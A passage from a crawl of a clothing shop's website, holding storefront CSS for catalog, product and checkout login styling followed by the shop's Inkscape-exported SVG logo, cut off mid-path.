	padding-right: 4px;
}

.homepage-grid-banner img {
    padding-bottom: 4px;
}

/* ---CATALOG PAGE --- */
.sidebar.sidebar-main .block-category-list{
    padding-bottom: 10px;
}

/* --- PRODUCT PAGE --- */
.page-layout-2columns-right .column.main > .custom-block ~ .product-info-main{
    width: 50.75%;
}
.fotorama-item.fotorama{
    overflow: visible;
}

/* --- CHECKOUT --- */

.field.choice {
    float: none;
}

/* ---  checkout prijava --- */
#onestepcheckout-login-popup button.button#onestepcheckout-register-button, #onestepcheckout-login-popup button.button#onestepcheckout-forgot-button, #onestepcheckout-forgot-button,
#onestepcheckout-login-popup button.button#onestepcheckout-login-button,#onestepcheckout-register-table li.last p a#onestepcheckout-return-login-link span{
    color: #ffffff !important;
    padding-left: 10px;
    padding-right: 10px;
    background-color: #65829D !important;
    font-weight: normal;
}
#onestepcheckout-login-popup button.button#onestepcheckout-register-button:hover, #onestepcheckout-login-popup button.button#onestepcheckout-forgot-button:hover, #onestepcheckout-forgot-button:hover,
#onestepcheckout-login-popup button.button#onestepcheckout-login-button:hover {
    color: #65829D !important;
    padding-left: 10px;
    padding-right: 10px;
    border: solid 1px #65829D;
    background-color: #ffffff !important;
    font-weight: normal;
}

#onestepcheckout-login-table .link-register-forgot p.forgot-link a,
#onestepcheckout-login-table p.register-link a,
#onestepcheckout-register-table li.last p a#onestepcheckout-return-login-link-2, 
#onestepcheckout-forgot-table li.last p a#onestepcheckout-return-login-link{
    color: #65829D !important;
}

#onestepcheckout-login-table p.forgot-link a#onestepcheckout-forgot-password-link span,
#onestepcheckout-register-table li.last p a#onestepcheckout-return-login-link-2 span,
#onestepcheckout-forgot-table li.last p a#onestepcheckout-return-login-link span,
#onestepcheckout-login-table p.register-link a#onestepcheckout-register-link span{
    background-color: #65829D !important;
}


/* --- MOBILE RESPONSIVE --- */

@media only screen and (max-width:767px){
    .page-header.type6 .logo img{
        width: 100%;
    } 
}

--- FILE ---
content_type: image/svg+xml
request_url: https://rublje.ba/pub/media/logo/websites/1/rublje_logo_color.svg
body_size: 9961
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   id="Layer_1"
   x="0px"
   y="0px"
   viewBox="0 0 400 202.4"
   style="enable-background:new 0 0 400 202.4;"
   xml:space="preserve"
   inkscape:version="0.91 r13725"
   sodipodi:docname="rublje_logo_color.svg"><metadata
     id="metadata47"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs45" /><sodipodi:namedview
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1"
     objecttolerance="10"
     gridtolerance="10"
     guidetolerance="10"
     inkscape:pageopacity="0"
     inkscape:pageshadow="2"
     inkscape:window-width="1366"
     inkscape:window-height="705"
     id="namedview43"
     showgrid="false"
     inkscape:zoom="0.7275"
     inkscape:cx="200"
     inkscape:cy="101.2"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="Layer_1" /><style
     type="text/css"
     id="style3">
	.st0{fill:#65829D;}
	.st1{fill:#646464;}
</style><title
     id="title5">rublje_logo_160502016</title><g
     id="g7"
     transform="matrix(1.1038759,0,0,1.0942438,-19.338606,-9.0556486)"><g
       id="g9"><path
         class="st0"
         d="m 119.5,100.6 c 0.3,0 0.6,0.1 0.8,0.4 0.6,0.4 1.2,0.7 1.9,0.8 1.8,0.1 3.6,0 5.4,-0.3 1.9,-0.3 4.1,-0.8 6.5,-1.4 4.2,-1.1 8.2,-2.9 11.9,-5.1 5.6,-3.4 8.4,-7.9 8.4,-13.5 0,-5.3 -2.3,-10 -6.9,-14 -3.6,-3.2 -8.8,-5.8 -15.5,-7.7 -6.8,-1.9 -13.8,-2.8 -20.8,-2.8 -3.2,0 -6.4,0.2 -9.6,0.6 -2.9,0.4 -5.8,1 -8.7,1.8 -5.2,1.6 -7.8,4.5 -7.8,8.6 0,1.7 0.4,3.3 1.1,4.8 0.4,0.9 0.8,1.7 1.2,2.6 0,0.1 -0.1,0.1 -0.2,0.1 -0.3,-0.1 -0.7,-0.3 -0.9,-0.6 -1.6,-1.8 -2.5,-4.1 -2.4,-6.6 0,-4.8 2.9,-8.1 8.6,-10 6.2,-1.9 12.7,-2.8 19.2,-2.7 7.1,0 14.2,0.9 21,2.7 6.9,1.9 12.2,4.3 16.1,7.3 5.7,4.4 8.5,9.4 8.5,15 0,6.3 -3.6,11.5 -10.7,15.5 -3.4,1.9 -7,3.3 -10.7,4.4 -2.3,0.7 -4.6,1.3 -7,1.8 -2.2,0.4 -4.4,0.7 -6.6,0.8 -0.4,0 -0.5,0.3 -0.4,1 0.7,3.5 1.9,6.9 3.3,10.1 2,4.6 3.8,7.7 5.5,9.4 1.8,1.8 3.5,2.7 5.1,2.7 0.7,0 1.4,-0.1 2.1,-0.4 l 0.5,-0.1 c 0.1,0 0.2,0 0.4,0 0.2,0.1 0.3,0.2 0.2,0.2 -0.1,0.3 -0.4,0.5 -0.6,0.6 -1,0.6 -2.1,0.9 -3.3,0.9 -1.7,0 -3.7,-0.9 -6,-2.6 -1.5,-1.2 -3.8,-4.8 -6.9,-10.8 -3,-6 -4.5,-9.9 -4.6,-11.8 -0.1,-0.8 0.4,-1.5 1.2,-1.7 0.4,0 0.5,0 0.7,0 z M 124.6,85 c -2.4,3.6 -4.8,7.2 -7.1,10.8 -3,4.5 -5.8,9.1 -8.3,13.9 -1.7,3.5 -2.5,6 -2.3,7.3 0.1,0.5 -0.4,0.8 -1.4,0.8 -0.7,0.1 -1.5,-0.3 -1.7,-1 -0.8,-2.6 7.7,-16.4 25.6,-41.7 0.6,-0.5 0.7,-1.3 0.4,-1.9 -0.1,-0.1 -0.1,-0.3 -0.2,-0.4 -0.1,-0.3 0.1,-0.6 0.5,-0.7 0.1,0 0.1,0 0.2,0 0.3,0 0.6,0.2 0.8,0.4 0.8,0.9 1.1,1.4 0.8,1.7 -2.5,3.6 -4.9,7.2 -7.3,10.8 z"
         id="path11"
         inkscape:connector-curvature="0"
         style="fill:#65829d" /><path
         class="st0"
         d="m 178.1,100 c -0.9,1.6 -1.8,3.2 -2.6,4.9 -0.8,1.7 -1.6,3.3 -2.2,4.9 -0.5,1.3 -1,2.6 -1.2,4 -0.1,0.7 -0.1,1.4 0,2.1 0.1,0.3 0.3,0.6 0.6,0.8 0.3,0.1 0.7,0.1 1,0 l 1.2,-0.3 c 0.5,-0.1 0.9,-0.3 1.4,-0.5 0.4,-0.2 0.9,-0.4 1.3,-0.7 0.9,-0.6 1.3,-0.7 1.4,-0.2 0,0.6 -0.3,1.2 -0.8,1.6 -0.6,0.6 -1.3,1.2 -2,1.6 -0.7,0.5 -1.4,0.9 -2.2,1.2 -0.4,0.1 -0.8,0 -1.2,-0.2 -0.5,-0.2 -0.9,-0.5 -1.3,-0.9 -0.4,-0.4 -0.7,-0.9 -1,-1.4 -0.3,-0.5 -0.4,-1 -0.4,-1.6 0,-1.1 0.1,-2.1 0.4,-3.2 0.2,-1.1 0.5,-2.2 0.9,-3.3 0.4,-1.1 0.8,-2.1 1.2,-3.2 0.5,-1 0.9,-2 1.2,-2.9 0.3,-0.6 0.3,-1.4 0,-2 -0.3,-0.5 -1,-0.3 -1.9,0.7 -1.3,1.3 -2.9,2.9 -5,4.8 -2.1,1.9 -4.1,3.8 -6.2,5.7 -2.1,1.9 -4,3.6 -5.8,5 -1.2,1.1 -2.5,2 -4,2.6 -1.2,0.5 -2.6,0.3 -3.5,-0.7 -0.9,-0.9 -1.3,-2.1 -1.2,-3.4 0.2,-1.4 0.5,-2.9 1,-4.2 0.6,-1.7 1.3,-3.3 2.1,-4.9 0.9,-1.7 1.8,-3.4 2.9,-5.1 1.1,-1.7 2.1,-3.4 3.1,-4.9 1.1,-1.5 2.1,-2.9 3,-4.2 0.9,-1.3 1.7,-2.3 2.4,-3.1 0.3,-0.3 0.7,-0.6 1.1,-0.7 0.4,-0.1 0.8,-0.1 1.2,0 0.3,0.1 0.5,0.4 0.6,0.7 0,0.6 -0.3,1.1 -0.6,1.5 -1.2,1.5 -2.5,3.2 -3.9,5.2 -1.4,2 -2.6,4 -3.9,6 -1.2,2 -2.3,4 -3.3,5.9 -0.8,1.6 -1.5,3.3 -2,5 -0.7,2.2 -0.7,3.6 0,4.2 0.7,0.6 1.7,0.5 3,-0.2 2.3,-1.5 4.6,-3.2 6.6,-5.1 2.3,-2.1 4.6,-4.3 6.9,-6.6 2.3,-2.3 4.4,-4.5 6.5,-6.7 2.1,-2.2 3.9,-4 5.5,-5.4 0.3,-0.4 0.8,-0.6 1.3,-0.5 0.4,0.2 0.7,0.5 0.9,0.9 0.2,0.5 0.3,0.9 0.4,1.4 0,0.4 0,0.8 -0.2,1.2 -0.9,1.2 -1.8,2.6 -2.7,4.2 z"
         id="path13"
         inkscape:connector-curvature="0"
         style="fill:#65829d" /><path
         class="st0"
         d="m 188.2,93.2 c 0.1,-0.2 0.2,-0.4 0.3,-0.6 0.1,-0.1 0,0.1 -0.2,0.5 l 0,-0.6 c 19.8,-44.7 41,-67.7 63.5,-69.1 7.5,-0.5 14.8,2 20.4,7 6,5.1 8.7,10.7 8.1,17.1 -0.2,2.1 -0.8,4.1 -1.8,5.9 -5.1,9.6 -18.6,18.6 -40.7,27 -7.7,2.9 -15.4,5.5 -23.2,7.7 -7.8,2.2 -15.8,4 -23.9,5.6 -0.7,1.4 -1.6,3.1 -2.5,5.3 -0.9,2.2 -1.9,4.7 -3,7.7 -0.4,0.8 -0.7,1.7 -1,2.5 -0.2,0.8 -0.5,1.5 -0.7,2.1 1.3,-1.1 2.6,-2.1 4,-3.1 1.8,-1.2 3.9,-2.7 6.6,-4.3 3.2,-2.1 6,-3.9 8.3,-5.2 1.9,-1.1 3.9,-2.1 5.9,-3 0.5,-0.2 1,-0.3 1.6,-0.3 1.8,0 2.7,1 2.6,3 -0.1,0.4 -0.2,0.8 -0.4,1.2 -0.2,0.4 -0.3,0.8 -0.6,1.2 -3.1,5.2 -7.9,9.7 -14.4,13.6 -6.5,3.9 -12.5,5.8 -18,5.8 -0.2,0 -0.3,-0.1 -0.5,-0.2 -0.4,-0.1 -0.8,-0.4 -1.1,-0.7 -0.3,-0.3 -0.4,-0.8 -0.4,-1.2 0.3,-0.7 0.7,-1.3 1.1,-1.9 1.1,-2.4 2.3,-5.4 3.8,-8.9 1.5,-3.5 3.2,-7.6 5.2,-12.1 0.1,0 0.2,-0.1 0.2,-0.4 l 0,-0.3 c 0,-0.1 0,-0.1 0.1,-0.1 0.1,0 0.1,-0.1 0.1,-0.1 l 0.1,-0.1 0,-0.2 c 0.1,-0.2 0.2,-0.4 0.2,-0.6 0,0.1 0,0.1 -0.1,0.2 0.2,-0.1 0.3,-0.3 0.4,-0.4 z m -6,22.7 0,0.1 c 0,0 0.1,0 0.1,0.1 0,0 0,0 0,0 0,0 -0.1,0.1 -0.1,0.2 0,0.1 0,0.1 -0.1,0.2 l 0.1,0.3 c -0.2,0.8 0,1.2 0.4,1.2 1.2,0.1 2.5,0 3.7,-0.3 2.1,-0.5 4.1,-1.2 6,-2.1 2.1,-1.1 4.2,-2.3 6.1,-3.7 4.4,-3.2 7.3,-6.5 8.6,-9.8 l 0.3,-1.3 c 0.1,-1.6 -0.5,-2.5 -1.8,-2.5 -1.2,0 -4.6,1.9 -10.4,5.8 -2.3,1.5 -4.4,3 -6.1,4.2 l -4.4,3.3 c -1.2,1 -2.1,2.6 -2.4,4.3 l 0,0 z m 95.5,-67.3 c 0.2,-0.8 0.4,-1.7 0.6,-2.6 0.5,-5.7 -1.9,-10.7 -7.1,-14.9 -5.4,-4.5 -12.4,-6.7 -19.4,-6.3 -12.9,0.6 -26,10.2 -39.3,28.9 -8.6,12 -15.7,25 -21.3,38.6 19.5,-4 36.9,-9.3 52,-15.9 18,-7.9 29.3,-16.4 33.7,-25.3 0.3,-0.8 0.6,-1.6 0.8,-2.5 l 0,0 z"
         id="path15"
         inkscape:connector-curvature="0"
         style="fill:#65829d" /><path
         class="st0"
         d="m 215.2,101.9 c 0.8,-3.1 1.8,-6.2 3.1,-9.1 l 0,-0.2 c 19.7,-44.7 40.8,-67.7 63.4,-69.1 7.5,-0.5 14.8,2 20.4,7 6,5 8.7,10.7 8.1,17.1 -0.3,2.1 -0.9,4 -1.8,5.9 -5.1,9.6 -18.6,18.6 -40.8,27 -7.6,2.9 -15.3,5.5 -23.1,7.7 -7.8,2.2 -15.7,4 -23.8,5.6 -0.9,2.6 -1.7,5.2 -2.3,7.9 -0.6,2.4 -0.9,4.9 -1,7.4 -0.1,2.5 0.3,4.3 1.1,5.4 0.7,1.1 1.8,1.8 3.1,1.9 1.4,0.1 2.8,-0.1 4.1,-0.7 1.5,-0.6 2.8,-1.4 4.1,-2.4 0.7,-0.5 1.3,-1.1 1.9,-1.6 0.6,-0.6 1.1,-1.2 1.7,-1.8 0.2,-0.3 0.5,-0.5 0.9,-0.5 0.2,0.1 0.1,0.4 -0.4,1 -0.5,0.6 -1,1.2 -1.6,1.9 -0.7,0.7 -1.3,1.3 -1.9,1.8 -1.7,1.5 -3.6,2.8 -5.7,3.7 -1.6,0.8 -3.4,1.1 -5.2,0.9 -1.5,-0.2 -2.9,-1 -3.8,-2.2 -1.1,-1.7 -1.7,-3.6 -1.6,-5.6 0,-3.3 0.3,-6.2 1.1,-9 z m 92.5,-53.3 c 0.2,-0.9 0.4,-1.7 0.5,-2.6 0.6,-5.6 -1.8,-10.6 -7.1,-14.9 -5.3,-4.5 -11.8,-6.6 -19.4,-6.3 -12.9,0.6 -25.9,10.2 -39.2,28.9 -4.1,5.6 -7.8,11.5 -11.2,17.6 -3.5,6.3 -6.7,12.8 -9.5,19.4 l 0.1,0 -0.3,0.8 c -0.1,0.3 -0.2,0.5 -0.4,0.8 9.7,-2 18.9,-4.3 27.5,-6.9 8.3,-2.5 16.4,-5.5 24.3,-9 18.1,-7.9 29.4,-16.4 33.8,-25.3 0.3,-0.8 0.7,-1.6 0.9,-2.5 z"
         id="path17"
         inkscape:connector-curvature="0"
         style="fill:#65829d" /><path
         class="st0"
         d="m 232.7,119.4 c 0.5,-1.4 1,-3 1.5,-4.6 0.5,-1.6 1,-3.3 1.5,-4.9 0.5,-1.7 0.9,-3.2 1.2,-4.6 0.3,-1.4 0.6,-2.5 0.8,-3.4 0.2,-0.5 0.2,-1 0.1,-1.6 0.2,-0.7 0.6,-1.4 1.2,-1.8 0.5,-0.5 1.1,-0.9 1.8,-1.1 0.5,-0.2 1,-0.2 1.4,0 0.4,0.2 0.6,0.7 0.5,1.1 -0.1,0.7 -0.4,1.4 -0.9,1.9 -0.4,1 -0.8,2.3 -1.4,4 -0.6,1.7 -1.2,3.6 -1.9,5.7 -0.7,2.1 -1.4,4.2 -2.1,6.3 -0.7,2.2 -1.4,4.1 -2,5.8 2.4,-0.4 5.1,-0.8 8,-1.2 2.9,-0.4 5.7,-0.6 8.3,-0.8 2.7,-0.2 5.1,-0.2 7.4,-0.2 1.8,0 3.6,0.1 5.4,0.4 0.8,0.2 1.5,0.5 2.2,1 0.7,0.5 1.4,1.1 1.9,1.8 0.5,0.7 0.9,1.5 1.1,2.4 0.2,0.9 0.1,1.7 -0.4,2.5 -0.6,1.1 -1.4,2.1 -2.4,2.9 -0.9,0.7 -1.8,1.5 -2.9,2.4 -0.7,0.6 -1.2,0.8 -1.3,0.6 -0.1,-0.2 0.1,-0.6 0.7,-1.2 1.1,-0.9 2,-2 2.8,-3.2 0.7,-1 1.3,-2.1 1.7,-3.3 0.5,-1.1 0.3,-2.4 -0.5,-3.3 -0.9,-0.8 -2,-1.3 -3.2,-1.3 -1.9,-0.2 -3.8,-0.3 -5.8,-0.2 -2.4,0 -5,0.1 -7.8,0.2 -2.8,0.1 -5.6,0.4 -8.5,0.7 -2.5,0.2 -5,0.6 -7.5,1.2 -1.4,4 -3.1,8.5 -5,13.4 -1.9,4.9 -4.2,9.9 -6.8,14.9 -2.6,5 -5.4,10 -8.5,14.7 -3,4.6 -6.5,8.9 -10.3,12.9 -3.6,3.7 -7.7,6.9 -12.3,9.4 -4.4,2.4 -9.2,3.8 -14.2,4.1 -2.9,0.2 -5.9,-0.1 -8.7,-0.8 -2.8,-0.7 -5.6,-1.8 -8.1,-3.3 -2.5,-1.4 -4.7,-3.1 -6.8,-5.1 -1.9,-1.9 -3.6,-4 -4.8,-6.4 -1.2,-2.2 -1.9,-4.6 -2.1,-7.1 -0.2,-2.5 0.2,-5 1.2,-7.3 1.3,-3 3.2,-5.6 5.5,-7.9 2.7,-2.7 5.7,-5.1 8.9,-7.1 3.6,-2.4 7.3,-4.5 11.2,-6.4 4.1,-2 8.3,-3.9 12.6,-5.6 4.3,-1.7 8.7,-3.3 13.1,-4.7 4.4,-1.4 8.6,-2.7 12.7,-3.8 4,-1.1 7.8,-2.1 11.3,-2.9 3.5,-0.8 6.4,-1.4 8.9,-1.9 0.4,-0.7 0.8,-1.9 1.3,-3.3 z m -84.5,52.2 c 0.3,2.2 0.9,4.3 1.9,6.2 1.1,2.1 2.5,4 4.2,5.6 1.8,1.8 3.9,3.3 6.1,4.5 2.4,1.3 4.9,2.3 7.5,2.9 2.8,0.7 5.6,1 8.5,0.8 5,-0.2 9.9,-1.7 14.2,-4.4 4.6,-2.9 8.7,-6.4 12.3,-10.5 3.9,-4.3 7.3,-9 10.3,-14 3.1,-5.1 5.8,-10.1 8.2,-15.1 2.4,-5 4.4,-9.5 6,-13.7 1.6,-4.2 2.8,-7.5 3.6,-9.9 -5.5,1.2 -11.2,2.5 -17.1,4.1 -5.9,1.6 -11.6,3.3 -17.3,5.3 -5.6,2 -11.1,4.2 -16.3,6.5 -4.9,2.2 -9.6,4.7 -14.1,7.5 -3.9,2.4 -7.5,5.2 -10.8,8.4 -2.7,2.6 -4.9,5.8 -6.4,9.3 -0.7,2.2 -1,4.3 -0.8,6.5 l 0,0 z m 96.7,-83 c -1.3,1.2 -2.3,1.7 -3,1.4 -1.1,-0.2 -1.7,-0.7 -1.7,-1.4 0,-0.7 0.6,-1.7 1.8,-3 0.8,-1 1.8,-1.7 3,-2.2 0.6,-0.1 1.2,0.1 1.6,0.5 0.5,0.3 0.7,0.9 0.5,1.4 -0.3,1.5 -1.1,2.6 -2.2,3.3 l 0,0 z"
         id="path19"
         inkscape:connector-curvature="0"
         style="fill:#65829d" /><path
         class="st0"
         d="m 277.5,97.2 c -1.2,0.8 -2.6,1.4 -4,1.6 -1.3,0.2 -2.7,0.3 -4,0.3 l -5.9,0.2 c -2.1,0.1 -4.3,0.1 -6.4,0.1 l -5.6,0 c -0.6,0.8 -1.2,1.7 -1.9,2.7 -0.7,1 -1.3,2.1 -1.9,3.2 -0.6,1.1 -1.1,2.3 -1.5,3.5 -0.4,1.2 -0.7,2.4 -0.7,3.7 -0.1,1 0,1.9 0.4,2.9 0.2,0.7 0.7,1.3 1.2,1.7 0.5,0.4 1.1,0.7 1.8,0.8 0.7,0.1 1.3,0.2 2,0.1 1.9,-0.3 3.8,-0.8 5.6,-1.5 1.8,-0.6 3.5,-1.4 5.1,-2.3 0.3,-0.3 0.7,-0.3 1,-0.1 0.2,0.2 0.1,0.4 -0.3,0.7 -0.6,0.4 -1.3,0.9 -2.1,1.4 -0.9,0.5 -1.7,1 -2.6,1.5 -1,0.5 -2,0.9 -3,1.3 -1,0.4 -2,0.7 -3,0.8 -0.9,0.2 -1.8,0.1 -2.6,-0.3 -1,-0.4 -1.9,-0.9 -2.6,-1.6 -0.8,-0.7 -1.5,-1.5 -2,-2.4 -0.5,-0.9 -0.8,-2 -0.7,-3 0.2,-3.1 1,-6.1 2.4,-8.8 1.5,-2.9 3.3,-5.7 5.4,-8.2 2,-2.4 4.2,-4.6 6.6,-6.6 1.9,-1.6 4,-2.9 6.3,-3.9 0.9,-0.3 1.9,-0.3 2.7,0.1 0.8,0.4 1.4,1 1.9,1.8 0.5,0.8 0.7,1.7 0.8,2.6 0.1,0.9 -0.1,1.8 -0.6,2.6 -1,1.7 -2.5,3 -4.3,3.8 -2.3,1.1 -4.6,1.8 -7.1,2.2 l 4.4,0 c 1.5,0 3,0 4.4,0 1.4,0 2.7,0 3.9,-0.1 1.2,-0.1 2.2,-0.1 3.1,-0.2 1.2,-0.1 2.3,-0.5 3.4,-1 1,-0.5 1.9,-1.1 2.7,-1.8 0.3,-0.4 0.5,-0.5 0.7,-0.4 0.2,0.1 0.1,0.3 -0.1,0.7 -1.1,0.6 -2,1.3 -2.9,1.9 z M 268.1,89 c 0.1,-0.5 -0.1,-1.1 -0.4,-1.5 -0.4,-0.4 -0.9,-0.5 -1.4,-0.5 -0.7,0.1 -1.5,0.3 -2.1,0.7 -2.2,1.3 -4.2,2.7 -6,4.4 -2,1.8 -3.9,3.7 -5.8,5.7 1.4,0 2.9,-0.2 4.3,-0.5 1.5,-0.3 2.9,-0.8 4.3,-1.4 1.3,-0.6 2.5,-1.3 3.6,-2.1 1,-0.7 1.9,-1.6 2.6,-2.6 0.5,-0.6 0.8,-1.4 0.9,-2.2 z"
         id="path21"
         inkscape:connector-curvature="0"
         style="fill:#65829d" /><path
         class="st1"
         d="m 272.3,119.2 c -0.7,0.3 -1.5,0.5 -2.2,0.5 -0.3,0 -0.6,-0.1 -0.7,-0.4 -0.3,-0.7 -0.5,-1.4 -0.6,-2.2 -0.2,-0.8 -0.2,-1.6 0,-2.4 0.1,-0.2 0.3,-0.4 0.5,-0.5 0.3,-0.2 0.7,-0.4 1,-0.5 0.4,-0.2 0.7,-0.3 1.1,-0.4 0.3,-0.1 0.7,-0.2 1,-0.2 0.2,0 0.3,0.1 0.5,0.2 0.4,0.4 0.6,2.1 0.6,4.9 0,0.3 -0.4,0.6 -1.2,1 z"
         id="path23"
         inkscape:connector-curvature="0"
         style="fill:#646464" /><path
         class="st1"
         d="m 289.3,93.2 c 0.1,-0.2 0.2,-0.4 0.3,-0.6 0.1,-0.1 0,0.1 -0.2,0.5 l 0,-0.6 c 19.8,-44.7 41,-67.7 63.5,-69.1 7.5,-0.5 14.8,2 20.4,7 6,5.1 8.7,10.7 8.1,17.1 -0.2,2.1 -0.8,4.1 -1.8,5.9 -5.1,9.6 -18.6,18.6 -40.7,27 -7.7,2.9 -15.4,5.5 -23.2,7.7 -7.8,2.2 -15.8,4 -23.9,5.6 -0.7,1.4 -1.6,3.1 -2.5,5.3 -0.9,2.2 -1.9,4.7 -3,7.7 -0.4,0.8 -0.7,1.7 -1,2.5 -0.2,0.8 -0.5,1.5 -0.7,2.1 1.3,-1.1 2.6,-2.1 4,-3.1 1.8,-1.2 3.9,-2.7 6.5,-4.3 3.2,-2.1 6,-3.9 8.3,-5.2 1.9,-1.1 3.9,-2.1 5.9,-3 0.5,-0.2 1,-0.3 1.6,-0.3 1.8,0 2.7,1 2.6,3 -0.1,0.4 -0.2,0.8 -0.4,1.2 -0.2,0.4 -0.3,0.8 -0.6,1.2 -3.1,5.2 -7.9,9.7 -14.4,13.6 -6.5,3.9 -12.5,5.8 -18,5.8 -0.2,0 -0.3,-0.1 -0.5,-0.2 -0.4,-0.1 -0.8,-0.4 -1.1,-0.7 -0.3,-0.3 -0.4,-0.8 -0.4,-1.2 0.3,-0.7 0.7,-1.3 1.1,-1.9 1.1,-2.4 2.3,-5.4 3.8,-8.9 1.5,-3.5 3.2,-7.6 5.2,-12.1 0.1,0 0.2,-0.1 0.2,-0.4 l 0,-0.3 c 0,-0.1 0,-0.1 0.1,-0.1 0.1,0 0.1,-0.1 0.1,-0.1 l 0.1,-0.1 0,-0.2 c 0.1,-0.2 0.2,-0.4 0.2,-0.6 0,0.1 0,0.1 -0.1,0.2 0.3,-0.1 0.4,-0.3 0.5,-0.4 z m -6,22.7 0,0.1 c 0,0 0.1,0 0.1,0.1 0,0 0,0 0,0 0,0 -0.1,0.1 -0.1,0.2 0,0.1 0,0.1 -0.1,0.2 l 0.1,0.3 c -0.2,0.8 0,1.2 0.4,1.2 1.2,0.1 2.5,0 3.7,-0.3 2.1,-0.5 4.1,-1.2 6,-2.1 2.1,-1.1 4.2,-2.3 6.1,-3.7 4.4,-3.2 7.2,-6.4 8.6,-9.7 l 0.3,-1.3 c 0.1,-1.6 -0.5,-2.5 -1.8,-2.5 -1.2,0 -4.6,1.9 -10.4,5.8 -2.3,1.5 -4.4,3 -6.1,4.2 l -4.4,3.3 c -1.1,1 -2,2.5 -2.4,4.2 l 0,0 z m 95.5,-67.3 c 0.2,-0.8 0.4,-1.7 0.6,-2.6 0.5,-5.7 -1.9,-10.7 -7.1,-14.9 -5.4,-4.5 -12.4,-6.7 -19.4,-6.3 -12.9,0.6 -26,10.2 -39.3,28.9 -8.6,12 -15.7,25 -21.3,38.6 19.5,-4 36.9,-9.3 52,-15.9 18,-7.9 29.3,-16.4 33.7,-25.3 0.3,-0.8 0.6,-1.6 0.8,-2.5 l 0,0 z"
         id="path25"
         inkscape:connector-curvature="0"
         style="fill:#646464" /><path
         class="st1"
         d="m 308.6,119.2 c -1.3,0 -2,-0.9 -2,-2.8 0,-3.8 3,-8.6 8.9,-14.5 2.4,-2.4 4.9,-4.6 7.7,-6.6 2.1,-1.5 4.3,-2.8 6.7,-3.8 0.5,-0.2 1,-0.3 1.6,-0.4 0.6,-0.1 1.1,-0.2 1.7,-0.2 0.6,0 1.3,0.1 1.9,0.2 0.6,0.1 1.3,0.3 1.9,0.5 0.5,0.1 1,0.1 1.5,0.1 0.8,-0.1 1.5,-0.4 2.1,-1 0.1,-0.1 0.3,-0.2 0.5,-0.2 0.2,0 0.5,0.2 0.6,0.4 0.1,0.2 0.2,0.4 0.2,0.6 -1.5,2.4 -3.1,4.7 -4.6,7.1 -1.5,2.3 -3,4.7 -4.4,7.1 -1.2,2.1 -2.3,4.2 -3.3,6.4 -1.1,2.4 -2,4.9 -2.9,7.3 -0.9,2.5 -1.6,4.8 -2.3,7.1 -0.6,1.9 -1,3.8 -1.3,5.7 -0.1,0.2 -0.1,0.5 -0.1,0.7 l 0,0.8 c -0.1,1.5 0.5,3 1.7,4 1.3,0.9 2.9,1.4 4.5,1.3 1.9,0 3.8,-0.4 5.7,-1 2.8,-1 6.5,-3.2 11,-6.9 2.1,-1.7 4,-3.5 5.9,-5.4 1.7,-1.9 3.2,-3.6 4.5,-5.3 0.2,-0.4 0.6,-0.6 1,-0.8 0.1,0.1 0.1,0.2 0.1,0.2 0,0.3 -0.1,0.6 -0.3,0.9 -1.4,2 -2.8,3.9 -4.4,5.8 -1.9,2.2 -4,4.2 -6.2,6.1 -2.2,1.8 -4.2,3.3 -6,4.5 -1.5,1 -3.2,1.9 -4.9,2.6 -0.7,0.3 -1.5,0.5 -2.2,0.6 -0.8,0.1 -1.6,0.2 -2.4,0.2 -1.2,0 -2.4,-0.2 -3.5,-0.6 -1,-0.4 -2,-0.9 -2.9,-1.5 -1,-0.6 -1.7,-1.4 -2.1,-2.5 -0.4,-1.2 -0.6,-2.5 -0.5,-3.7 0.1,-1.5 0.3,-3 0.7,-4.5 0.4,-1.9 0.9,-3.8 1.6,-5.9 0.7,-2.1 1.3,-4.2 2.1,-6.3 0.7,-2.1 1.5,-3.9 2.2,-5.5 0.9,-1.9 1.8,-3.7 2.7,-5.3 0.9,-1.7 1.8,-3.2 2.7,-4.6 0.4,-0.6 0.3,-0.9 -0.1,-0.9 -0.1,0 -0.2,0.1 -0.2,0.2 -1.4,1.7 -3,3.3 -4.6,4.9 -1.8,1.7 -3.9,3.6 -6.2,5.6 -3.8,3.3 -7.8,6.2 -12,8.9 -0.9,0.1 -1.6,0.4 -2.3,0.4 z m 2.8,-5.6 c 0,1.3 0.5,1.9 1.4,1.9 0.4,0 0.8,-0.2 1.2,-0.4 3.4,-2.2 6.5,-4.7 9.4,-7.5 3.7,-3.7 7.3,-7.5 10.6,-11.5 0.2,-0.1 0.2,-0.3 0.2,-0.6 0,-0.7 -0.4,-1.3 -1,-1.6 -0.8,-0.5 -1.7,-0.8 -2.6,-0.8 -0.6,0 -1.2,0.1 -1.8,0.2 -2.5,0.7 -5.7,3.1 -9.5,7.3 -1.7,1.8 -3.2,3.8 -4.6,5.8 -1.2,1.7 -2.2,3.5 -3,5.3 -0.1,0.7 -0.2,1.3 -0.3,1.9 l 0,0 z"
         id="path27"
         inkscape:connector-curvature="0"
         style="fill:#646464" /></g><g
       id="g29"><path
         class="st1"
